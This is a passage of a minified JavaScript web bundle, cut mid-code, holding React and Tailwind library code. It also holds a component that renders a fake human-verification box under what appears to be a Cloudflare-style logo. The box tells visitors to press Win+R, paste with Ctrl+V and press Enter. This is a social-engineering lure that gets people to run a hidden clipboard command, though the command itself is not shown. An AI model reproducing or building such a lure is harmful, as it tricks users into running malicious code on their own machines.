ve&&(ve=T(ve.type))&&(Te=`

Check the render method of \``+ve+"`."),Te||(D=T(D))&&(Te=`

Check the top-level render call using <`+D+">."),Te}var it=Ds(),ue=Symbol.for("react.transitional.element"),Se=Symbol.for("react.portal"),zt=Symbol.for("react.fragment"),Rl=Symbol.for("react.strict_mode"),Ee=Symbol.for("react.profiler"),Ge=Symbol.for("react.consumer"),Bt=Symbol.for("react.context"),Wt=Symbol.for("react.forward_ref"),Nt=Symbol.for("react.suspense"),Et=Symbol.for("react.suspense_list"),de=Symbol.for("react.memo"),te=Symbol.for("react.lazy"),I=Symbol.for("react.offscreen"),le=Symbol.iterator,me=Symbol.for("react.client.reference"),E=it.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,X=Object.prototype.hasOwnProperty,fe=Object.assign,oe=Symbol.for("react.client.reference"),re=Array.isArray,Ne=0,He,gt,ct,wt,vt,gl,Vl;j.__reactDisabledLog=!0;var Ie,Cn,nn=!1,xn=new(typeof WeakMap=="function"?WeakMap:Map),Ea=Symbol.for("react.client.reference"),dt,Ci={},ka={},kn={};$h.Fragment=zt,$h.jsx=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!1,Xe,$t)},$h.jsxs=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!0,Xe,$t)}}(),$h}var Fv;function jS(){if(Fv)return v0.exports;Fv=1;var p={};return p.NODE_ENV==="production"?v0.exports=US():v0.exports=HS(),v0.exports}var we=jS();const _S="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='102'%20height='34'%20fill='none'%3e%3cg%20clip-path='url(%23a)'%3e%3cpath%20fill='%23fff'%20d='m94.7%2010.6-5.6-1.3-1-.4-25.7.2v12.4l32.3.1v-11Z'/%3e%3cpath%20fill='%23F48120'%20d='M84.2%2020.4a2.855%202.855%200%200%200-.3-2.6%203.094%203.094%200%200%200-2.1-1.1l-17.4-.2c-.1%200-.2-.1-.3-.1a.188.188%200%200%201%200-.3c.1-.2.2-.3.4-.3l17.5-.2a6.292%206.292%200%200%200%205.1-3.8l1-2.6c0-.1.1-.2%200-.3a11.396%2011.396%200%200%200-21.9-1.2%205.46%205.46%200%200%200-3.6-1%205.21%205.21%200%200%200-4.6%204.6%205.462%205.462%200%200%200%20.1%201.8%207.302%207.302%200%200%200-7.1%207.3c-.016.37.017.74.1%201.1a.32.32%200%200%200%20.3.3h32.1c.2%200%20.4-.1.4-.3l.3-1.1Z'/%3e%3cpath%20fill='%23FAAD3F'%20d='M89.7%209.2h-.5c-.1%200-.2.1-.3.2l-.7%202.4a2.855%202.855%200%200%200%20.3%202.6%203.092%203.092%200%200%200%202.1%201.1l3.7.2c.1%200%20.2.1.3.1a.188.188%200%200%201%200%20.3c-.1.2-.2.3-.4.3l-3.8.2a6.292%206.292%200%200%200-5.1%203.8l-.2.9c-.1.1%200%20.3.2.3h13.2a.265.265%200%200%200%20.3-.3c.238-.847.372-1.72.4-2.6a9.56%209.56%200%200%200-9.5-9.5Z'/%3e%3cpath%20fill='%23404041'%20d='M100.5%2027.2a.9.9%200%201%201%200-1.8.9.9%200%200%201%200%201.8Zm0-1.6a.701.701%200%200%200-.137%201.387.702.702%200%200%200%20.837-.687.677.677%200%200%200-.2-.5.69.69%200%200%200-.5-.2Zm.4%201.2h-.2l-.2-.3h-.2v.3h-.2v-.9h.5a.262.262%200%200%201%20.225.075.266.266%200%200%201%20.075.225c0%20.1-.1.2-.2.3l.2.3Zm-.3-.5c.1%200%20.1%200%20.1-.1a.102.102%200%200%200-.007-.039.09.09%200%200%200-.022-.032.093.093%200%200%200-.071-.029h-.3v.3h.3v-.1Zm-89.7-.9h2.2v6h3.8v1.9h-6v-7.9Zm8.3%203.9a4.105%204.105%200%200%201%204.3-4.1%204.02%204.02%200%200%201%204.2%204.1%204.104%204.104%200%200%201-4.3%204.1%204.079%204.079%200%200%201-4.2-4.1Zm6.3%200a2.056%202.056%200%200%200-2-2.2%202.103%202.103%200%200%200%200%204.2c1.2.2%202-.8%202-2Zm4.9.5v-4.4h2.2v4.4c0%201.1.6%201.7%201.5%201.7a1.4%201.4%200%200%200%201.5-1.6v-4.5h2.2v4.4c0%202.6-1.5%203.7-3.7%203.7-2.3-.1-3.7-1.2-3.7-3.7Zm10.7-4.4h3.1c2.8%200%204.5%201.6%204.5%203.9s-1.7%204-4.5%204h-3v-7.9h-.1Zm3.1%205.9a2.009%202.009%200%201%200%200-4h-.9v4h.9Zm7.6-5.9h6.3v1.9H54v1.3h3.7v1.8H54v2.9h-2.2v-7.9Zm9.4%200h2.2v6h3.8v1.9h-6v-7.9Zm11.7-.1h2.2l3.4%208h-2.4l-.6-1.4h-3.1l-.6%201.4h-2.3l3.4-8Zm2%204.9L74%2028l-.9%202.2h1.8Zm6.4-4.8H85a3.419%203.419%200%200%201%202.6.9%202.623%202.623%200%200%201-.9%204.2l1.9%202.8h-2.5l-1.6-2.4h-1v2.4h-2.2v-7.9Zm3.6%203.8c.7%200%201.2-.4%201.2-.9%200-.6-.5-.9-1.2-.9h-1.4v1.9h1.4v-.1Zm6.5-3.8h6.4v1.8h-4.2v1.2h3.8v1.8h-3.8v1.2h4.3v1.9h-6.5v-7.9ZM6.1%2030.3a1.976%201.976%200%200%201-1.8%201.2%202.103%202.103%200%200%201%200-4.2%202.099%202.099%200%200%201%201.9%201.3h2.3a4.135%204.135%200%200%200-4.2-3.3A4.164%204.164%200%200%200%200%2029.4a4.079%204.079%200%200%200%204.2%204.1%204.318%204.318%200%200%200%204.2-3.2H6.1Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath%20id='a'%3e%3cpath%20fill='%23fff'%20d='M0%200h101.4v33.5H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",BS="[data-uri]",YS="[data-uri]",GS="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064.8%2053.5'%3e%3cstyle%3e.E{fill-rule:evenodd}%3c/style%3e%3cg%20transform='translate(-342.594%20-505.594)'%3e%3cg%20class='E'%3e%3cpath%20fill='%23656565'%20d='M348.5%20506.3h52.2c2.6%200%204.8%201.8%204.8%204v44c0%202.2-2.1%204-4.8%204h-52.2c-2.6%200-4.8-1.8-4.8-4v-44c0-2.2%202.1-4%204.8-4z'/%3e%3cpath%20fill='%23d6d6d6'%20d='M395.4%20510.4h11.3v36.3h-11.3z'/%3e%3c/g%3e%3clinearGradient%20id='A'%20x1='399.991'%20x2='399.283'%20y1='510.829'%20y2='507.889'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23656565'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23A)'%20d='m397.6%20514.2%209.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1%201.5l5.1%206.3z'/%3e%3cpath%20fill='%23929292'%20d='M351.4%20545.4h51.7v13h-51.7z'/%3e%3c/g%3e%3clinearGradient%20id='B'%20x1='401.994'%20x2='397.81'%20y1='547.609'%20y2='552.988'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23B)'%20d='m395.9%20542.3%2010.8%201.2V554c0%202.7-2.2%204.3-4.4%204.4l-4.8-.1-5.3-12.3%203.7-3.7z'%20class='E'/%3e%3clinearGradient%20id='C'%20x1='346.56'%20x2='351.168'%20y1='548.797'%20y2='551.937'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23656565'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23C)'%20d='m350.8%20542.2-6.9%201.3V554c0%202.7%202%204.3%204.1%204.4l4.4-.1L354%20546l-3.2-3.8z'/%3e%3cpath%20fill='%23f1f1f1'%20d='M372%20507h20.7c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8H372c-2.6%200-4.8-2.1-4.8-4.8v-30.7c0-2.7%202.2-4.8%204.8-4.8z'/%3e%3c/g%3e%3clinearGradient%20id='D'%20x1='364.329'%20x2='384.903'%20y1='527.15'%20y2='527.15'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d8d8d8'/%3e%3cstop%20offset='1'%20stop-color='%23b1b1b1'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23D)'%20d='M355.2%20507h36.2c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8h-36.2c-2.6%200-4.8-2.1-4.8-4.8v-30.7c.1-2.7%202.2-4.8%204.8-4.8z'%20class='E'/%3e%3cpath%20d='M361.3%20534.7V530l-5.8%201v3.9zm1-.1%207.9-.3v-5.9l-7.9%201.4zm-1%201.4-5.8.3-.1%204.3%205.9.6zm1-.1v5.4l7.9.7v-6.6z'/%3e%3c/g%3e%3c/svg%3e";var Be=Ds();const wu=Kh(Be);var Pv={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},eb=wu.createContext&&wu.createContext(Pv),LS=["attr","size","title"];function ZS(p,T){if(p==null)return{};var A=qS(p,T),b,j;if(Object.getOwnPropertySymbols){var Z=Object.getOwnPropertySymbols(p);for(j=0;j<Z.length;j++)b=Z[j],!(T.indexOf(b)>=0)&&Object.prototype.propertyIsEnumerable.call(p,b)&&(A[b]=p[b])}return A}function qS(p,T){if(p==null)return{};var A={};for(var b in p)if(Object.prototype.hasOwnProperty.call(p,b)){if(T.indexOf(b)>=0)continue;A[b]=p[b]}return A}function S0(){return S0=Object.assign?Object.assign.bind():function(p){for(var T=1;T<arguments.length;T++){var A=arguments[T];for(var b in A)Object.prototype.hasOwnProperty.call(A,b)&&(p[b]=A[b])}return p},S0.apply(this,arguments)}function tb(p,T){var A=Object.keys(p);if(Object.getOwnPropertySymbols){var b=Object.getOwnPropertySymbols(p);T&&(b=b.filter(function(j){return Object.getOwnPropertyDescriptor(p,j).enumerable})),A.push.apply(A,b)}return A}function T0(p){for(var T=1;T<arguments.length;T++){var A=arguments[T]!=null?arguments[T]:{};T%2?tb(Object(A),!0).forEach(function(b){VS(p,b,A[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(A)):tb(Object(A)).forEach(function(b){Object.defineProperty(p,b,Object.getOwnPropertyDescriptor(A,b))})}return p}function VS(p,T,A){return T=QS(T),T in p?Object.defineProperty(p,T,{value:A,enumerable:!0,configurable:!0,writable:!0}):p[T]=A,p}function QS(p){var T=XS(p,"string");return typeof T=="symbol"?T:T+""}function XS(p,T){if(typeof p!="object"||!p)return p;var A=p[Symbol.toPrimitive];if(A!==void 0){var b=A.call(p,T);if(typeof b!="object")return b;throw new TypeError("@@toPrimitive must return a primitive value.")}return(T==="string"?String:Number)(p)}function lb(p){return p&&p.map((T,A)=>wu.createElement(T.tag,T0({key:A},T.attr),lb(T.child)))}function nb(p){return T=>wu.createElement(kS,S0({attr:T0({},p.attr)},T),lb(p.child))}function kS(p){var T=A=>{var{attr:b,size:j,title:Z}=p,k=ZS(p,LS),ae=j||A.size||"1em",B;return A.className&&(B=A.className),p.className&&(B=(B?B+" ":"")+p.className),wu.createElement("svg",S0({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},A.attr,b,k,{className:B,style:T0(T0({color:p.color||A.color},A.style),p.style),height:ae,width:ae,xmlns:"http://www.w3.org/2000/svg"}),Z&&wu.createElement("title",null,Z),p.children)};return eb!==void 0?wu.createElement(eb.Consumer,null,A=>T(A)):T(Pv)}function JS(p){return nb({attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11 7h2v2h-2zm0 4h2v6h-2zm1-9C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"},child:[]}]})(p)}function KS(){return we.jsxs("div",{className:"bg-white border border-gray-300 shadow-lg",children:[we.jsxs("div",{className:"p-1",children:[we.jsxs("div",{className:"flex flex-col p-4 bg-blue-500 text-white",children:[we.jsx("a",{className:"text-xs",children:"Complete these verification steps use"}),we.jsx("a",{className:"text-xl",children:"keyboard"}),we.jsx("a",{className:"text-xs",children:"To prove you are not robot"})]}),we.jsxs("div",{className:"flex flex-col justify-between text-sm py-2 px-1",children:[we.jsxs("div",{className:"flex items-center text-lg",children:["1. Press & hold the"," ",we.jsx("img",{src:GS,alt:"",className:"w-10 mx-2"})," ",we.jsx("span",{className:"font-semibold text-lg",children:"Win key + R"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["2. In verification window, press"," ",we.jsx("img",{src:BS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg",children:"Ctrl + V"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["3. Press ",we.jsx("img",{src:YS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg mr-1",children:"Enter key"})]})]})]}),we.jsxs("div",{className:"border-t border-gray-300 p-1 pl-2 flex items-center justify-between",children:[we.jsx(JS,{className:"size-5 text-gray-500"}),we.jsx("button",{className:"bg-blue-500/50 text-white px-4 py-2 rounded-[2px] text-xs",disabled:!0,children:"VERIFY"})]})]})}function ab(p){var T,A,b="";if(typeof p=="string"||typeof p=="number")b+=p;else if(typeof p=="object")if(Array.isArray(p)){var j=p.length;for(T=0;T<j;T++)p[T]&&(A=ab(p[T]))&&(b&&(b+=" "),b+=A)}else for(A in p)p[A]&&(b&&(b+=" "),b+=A);return b}function WS(){for(var p,T,A=0,b="",j=arguments.length;A<j;A++)(p=arguments[A])&&(T=ab(p))&&(b&&(b+=" "),b+=T);return b}const vg="-",$S=p=>{const T=FS(p),{conflictingClassGroups:A,conflictingClassGroupModifiers:b}=p;return{getClassGroupId:k=>{const ae=k.split(vg);return ae[0]===""&&ae.length!==1&&ae.shift(),ub(ae,T)||IS(k)},getConflictingClassGroupIds:(k,ae)=>{const B=A[k]||[];return ae&&b[k]?[...B,...b[k]]:B}}},ub=(p,T)=>{var k;if(p.length===0)return T.classGroupId;const A=p[0],b=T.nextPart.get(A),j=b?ub(p.slice(1),b):void 0;if(j)return j;if(T.validators.length===0)return;const Z=p.join(vg);return(k=T.validators.find(({validator:ae})=>ae(Z)))==null?void 0:k.classGroupId},ib=/^\[(.+)\]$/,IS=p=>{if(ib.test(p)){const T=ib.exec(p)[1],A=T==null?void 0:T.substring(0,T.indexOf(":"));if(A)return"arbitrary.."+A}},FS=p=>{const{theme:T,classGroups:A}=p,b={nextPart:new Map,validators:[]};for(const j in A)bg(A[j],b,j,T);return b},bg=(p,T,A,b)=>{p.forEach(j=>{if(typeof j=="string"){const Z=j===""?T:cb(T,j);Z.classGroupId=A;return}if(typeof j=="function"){if(PS(j)){bg(j(b),T,A,b);return}T.validators.push({validator:j,classGroupId:A});return}Object.entries(j).forEach(([Z,k])=>{bg(k,cb(T,Z),A,b)})})},cb=(p,T)=>{let A=p;return T.split(vg).forEach(b=>{A.nextPart.has(b)||A.nextPart.set(b,{nextPart:new Map,validators:[]}),A=A.nextPart.get(b)}),A},PS=p=>p.isThemeGetter,eT=p=>{if(p<1)return{get:()=>{},set:()=>{}};let T=0,A=new Map,b=new Map;const j=(Z,k)=>{A.set(Z,k),T++,T>p&&(T=0,b=A,A=new Map)};return{get(Z){let k=A.get(Z);if(k!==void 0)return k;if((k=b.get(Z))!==void 0)return j(Z,k),k},set(Z,k){A.has(Z)?A.set(Z,k):j(Z,k)}}},Sg="!",Tg=":",tT=Tg.length,lT=p=>{const{prefix:T,experimentalParseClassName:A}=p;let b=j=>{const Z=[];let k=0,ae=0,B=0,M;for(let se=0;se<j.length;se++){let Ae=j[se];if(k===0&&ae===0){if(Ae===Tg){Z.push(j.slice(B,se)),B=se+tT;continue}if(Ae==="/"){M=se;continue}}Ae==="["?k++:Ae==="]"?k--:Ae==="("?ae++:Ae===")"&&ae--}const he=Z.length===0?j:j.substring(B),ye=nT(he),Q=ye!==he,N=M&&M>B?M-B:void 0;return{modifiers:Z,hasImportantModifier:Q,baseClassName:ye,maybePostfixModifierPosition:N}};if(T){const j=T+Tg,Z=b;b=k=>k.startsWith(j)?Z(k.substring(j.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:k,maybePostfixModifierPosition:void 0}}if(A){const j=b;b=Z=>A({className:Z,parseClassName:j})}return b},nT=p=>p.endsWith(Sg)?p.substring(0,p.length-1):p.startsWith(Sg)?p.substring(1):p,aT=p=>{const T=Object.fromEntries(p.orderSensitiveModifiers.map(b=>[b,!0]));return b=>{if(b.length<=1)return b;const j=[];let Z=[];return b.forEach(k=>{k[0]==="["||T[k]?(j.push(...Z.sort(),k),Z=[]):Z.push(k)}),j.push(...Z.sort()),j}},uT=p=>({cache:eT(p.cacheSize),parseClassName:lT(p),sortModifiers:aT(p),...$S(p)}),iT=/\s+/,cT=(p,T)=>{const{parseClassName:A,getClassGroupId:b,getConflictingClassGroupIds:j,sortModifiers:Z}=T,k=[],ae=p.trim().split(iT);let B="";for(let M=ae.length-1;M>=0;M-=1){const he=ae[M],{isExternal:ye,modifiers:Q,hasImportantModifier:N,baseClassName:se,maybePostfixModifierPosition:Ae}=A(he);if(ye){B=he+(B.length>0?" "+B:B);continue}let Qe=!!Ae,Ke=b(Qe?se.substring(0,Ae):se);if(!Ke){if(!Qe){B=he+(B.length>0?" "+B:B);continue}if(Ke=b(se),!Ke){B=he+(B.length>0?" "+B:B);continue}Qe=!1}const qe=Z(Q).join(":"),xe=N?qe+Sg:qe,it=xe+Ke;if(k.includes(it))continue;k.push(it);const ue=j(Ke,Qe);for(let Se=0;Se<ue.length;++Se){const zt=ue[Se];k.push(xe+zt)}B=he+(B.length>0?" "+B:B)}return B};function oT(){let p=0,T,A,b="";for(;p<arguments.length;)(T=arguments[p++])&&(A=ob(T))&&(b&&(b+=" "),b+=A);return b}const ob=p=>{if(typeof p=="string")return p;let T,A="";for(let b=0;b<p.length;b++)p[b]&&(T=ob(p[b]))&&(A&&(A+=" "),A+=T);return A};function rT(p,...T){let A,b,j,Z=k;function k(B){const M=T.reduce((he,ye)=>ye(he),p());return A=uT(M),b=A.cache.get,j=A.cache.set,Z=ae,ae(B)}function ae(B){const M=b(B);if(M)return M;const he=cT(B,A);return j(B,he),he}return function(){return Z(oT.apply(null,arguments))}}const ln=p=>{const T=A=>A[p]||[];return T.isThemeGetter=!0,T},rb=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,fb=/^\((?:(\w[\w-]*):)?(.+)\)$/i,fT=/^\d+\/\d+$/,sT=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,dT=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,hT=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,mT=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,yT=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Cs=p=>fT.test(p),pt=p=>!!p&&!Number.isNaN(Number(p)),Lr=p=>!!p&&Number.isInteger(Number(p)),sb=p=>p.endsWith("%")&&pt(p.slice(0,-1)),Ro=p=>sT.test(p),pT=()=>!0,gT=p=>dT.test(p)&&!hT.test(p),Eg=()=>!1,vT=p=>mT.test(p),bT=p=>yT.test(p),ST=p=>!De(p)&&!Ce(p),TT=p=>xs(p,mb,Eg),De=p=>rb.test(p),Zr=p=>xs(p,yb,gT),Rg=p=>xs(p,wT,pt),ET=p=>xs(p,db,Eg),RT=p=>xs(p,hb,bT),MT=p=>xs(p,Eg,vT),Ce=p=>fb.test(p),E0=p=>Us(p,yb),AT=p=>Us(p,NT),zT=p=>Us(p,db),OT=p=>Us(p,mb),DT=p=>Us(p,hb),CT=p=>Us(p,HT,!0),xs=(p,T,A)=>{const b=rb.exec(p);return b?b[1]?T(b[1]):A(b[2]):!1},Us=(p,T,A=!1)=>{const b=fb.exec(p);return b?b[1]?T(b[1]):A:!1},db=p=>p==="position",xT=new Set(["image","url"]),hb=p=>xT.has(p),UT=new Set(["length","size","percentage"]),mb=p=>UT.has(p),yb=p=>p==="length",wT=p=>p==="number",NT=p=>p==="family-name",HT=p=>p==="shadow",jT=rT(()=>{const p=ln("color"),T=ln("font"),A=ln("text"),b=ln("font-weight"),j=ln("tracking"),Z=ln("leading"),k=ln("breakpoint"),ae=ln("container"),B=ln("spacing"),M=ln("radius"),he=ln("shadow"),ye=ln("inset-shadow"),Q=ln("drop-shadow"),N=ln("blur"),se=ln("perspective"),Ae=ln("aspect"),Qe=ln("ease"),Ke=ln("animate"),qe=()=>["auto","avoid","all","avoid-page","page","left","right","column"],xe=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],it=()=>["auto","hidden","clip","visible","scroll"],ue=()=>["auto","contain","none"],Se=()=>[Ce,De,B],zt=()=>[Cs,"full","auto",...Se()],Rl=()=>[Lr,"none","subgrid",Ce,De],Ee=()=>["auto",{span:["full",Lr,Ce,De]},Ce,De],Ge=()=>[Lr,"auto",Ce,De],Bt=()=>["auto","min","max","fr",Ce,De],Wt=()=>["start","end","center","between","around","evenly","stretch","baseline"],Nt=()=>["start","end","center","stretch"],Et=()=>["auto",...Se()],de=()=>[Cs,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...Se()],te=()=>[p,Ce,De],I=()=>[sb,Zr],le=()=>["","none","full",M,Ce,De],me=()=>["",pt,E0,Zr],E=()=>["solid","dashed","dotted","double"],X=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],fe=()=>["","none",N,Ce,De],oe=()=>["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",Ce,De],re=()=>["none",pt,Ce,De],Ne=()=>["none",pt,Ce,De],He=()=>[pt,Ce,De],gt=()=>[Cs,"full",...Se()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[Ro],breakpoint:[Ro],color:[pT],container:[Ro],"drop-shadow":[Ro],ease:["in","out","in-out"],font:[ST],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[Ro],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[Ro],shadow:[Ro],spacing:["px",pt],text:[Ro],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",Cs,De,Ce,Ae]}],container:["container"],columns:[{columns:[pt,De,Ce,ae]}],"break-after":[{"break-after":qe()}],"break-before":[{"break-before":qe()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...xe(),De,Ce]}],overflow:[{overflow:it()}],"overflow-x":[{"overflow-x":it()}],"overflow-y":[{"overflow-y":it()}],overscroll:[{overscroll:ue()}],"overscroll-x":[{"overscroll-x":ue()}],"overscroll-y":[{"overscroll-y":ue()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:zt()}],"inset-x":[{"inset-x":zt()}],"inset-y":[{"inset-y":zt()}],start:[{start:zt()}],end:[{end:zt()}],top:[{top:zt()}],right:[{right:zt()}],bottom:[{bottom:zt()}],left:[{left:zt()}],visibility:["visible","invisible","collapse"],z:[{z:[Lr,"auto",Ce,De]}],basis:[{basis:[Cs,"full","auto",ae,...Se()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[pt,Cs,"auto","initial","none",De]}],grow:[{grow:["",pt,Ce,De]}],shrink:[{shrink:["",pt,Ce,De]}],order:[{order:[Lr,"first","last","none",Ce,De]}],"grid-cols":[{"grid-cols":Rl()}],"col-start-end":[{col:Ee()}],"col-start":[{"col-start":Ge()}],"col-end":[{"col-end":Ge()}],"grid-rows":[{"grid-rows":Rl()}],"row-start-end":[{row:Ee()}],"row-start":[{"row-start":Ge()}],"row-end":[{"row-end":Ge()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":Bt()}],"auto-rows":[{"auto-rows":Bt()}],gap:[{gap:Se()}],"gap-x":[{"gap-x":Se()}],"gap-y":[{"gap-y":Se()}],"justify-content":[{justify:[...Wt(),"normal"]}],"justify-items":[{"justify-items":[...Nt(),"normal"]}],"justify-self":[{"justify-self":["auto",...Nt()]}],"align-content":[{content:["normal",...Wt()]}],"align-items":[{items:[...Nt(),"baseline"]}],"align-self":[{self:["auto",...Nt(),"baseline"]}],"place-content":[{"place-content":Wt()}],"place-items":[{"place-items":[...Nt(),"baseline"]}],"place-self":[{"place-self":["auto",...Nt()]}],p:[{p:Se()}],px:[{px:Se()}],py:[{py:Se()}],ps:[{ps:Se()}],pe:[{pe:Se()}],pt:[{pt:Se()}],pr:[{pr:Se()}],pb:[{pb:Se()}],pl:[{pl:Se()}],m:[{m:Et()}],mx:[{mx:Et()}],my:[{my:Et()}],ms:[{ms:Et()}],me:[{me:Et()}],mt:[{mt:Et()}],mr:[{mr:Et()}],mb:[{mb:Et()}],ml:[{ml:Et()}],"space-x":[{"space-x":Se()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":Se()}],"space-y-reverse":["space-y-reverse"],size:[{size:de()}],w:[{w:[ae,"screen",...de()]}],"min-w":[{"min-w":[ae,"screen","none",...de()]}],"max-w":[{"max-w":[ae,"screen","none","prose",{screen:[k]},...de()]}],h:[{h:["screen",...de()]}],"min-h":[{"min-h":["screen","none",...de()]}],"max-h":[{"max-h":["screen",...de()]}],"font-size":[{text:["base",A,E0,Zr]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[b,Ce,Rg]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",sb,De]}],"font-family":[{font:[AT,De,T]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[j,Ce,De]}],"line-clamp":[{"line-clamp":[pt,"none",Ce,Rg]}],leading:[{leading:[Z,...Se()]}],"list-image":[{"list-image":["none",Ce,De]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",Ce,De]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:te()}],"text-color":[{text:te()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...E(),"wavy"]}],"text-decoration-thickness":[{decoration:[pt,"from-font","auto",Ce,Zr]}],"text-decoration-color":[{decoration:te()}],"underline-offset":[{"underline-offset":[pt,"auto",Ce,De]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:Se()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",Ce,De]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",Ce,De]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...xe(),zT,ET]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","space","round"]}]}],"bg-size":[{bg:["auto","cover","contain",OT,TT]}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},Lr,Ce,De],radial:["",Ce,De],conic:[Lr,Ce,De]},DT,RT]}],"bg-color":[{bg:te()}],"gradient-from-pos":[{from:I()}],"gradient-via-pos":[{via:I()}],"gradient-to-pos":[{to:I()}],"gradient-from":[{from:te()}],"gradient-via":[{via:te()}],"gradient-to":[{to:te()}],rounded:[{rounded:le()}],"rounded-s":[{"rounded-s":le()}],"rounded-e":[{"rounded-e":le()}],"rounded-t":[{"rounded-t":le()}],"rounded-r":[{"rounded-r":le()}],"rounded-b":[{"rounded-b":le()}],"rounded-l":[{"rounded-l":le()}],"rounded-ss":[{"rounded-ss":le()}],"rounded-se":[{"rounded-se":le()}],"rounded-ee":[{"rounded-ee":le()}],"rounded-es":[{"rounded-es":le